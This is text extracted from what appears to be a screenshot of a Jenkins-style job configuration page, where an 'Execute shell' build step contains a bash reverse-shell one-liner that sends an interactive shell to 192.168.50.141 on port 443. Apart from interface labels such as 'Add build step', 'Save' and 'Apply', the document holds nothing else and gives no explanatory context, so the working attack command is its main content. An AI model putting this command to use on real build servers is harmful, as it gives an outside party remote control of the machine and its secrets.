 Build
X
Execute shell
Command
#!/bin/bash
/bin/bash -i > /dev/tcp/192.168.50.141/443 0<&1 2>&1
See the list of available environment variables
Advanced...
Add build step
Save
Apply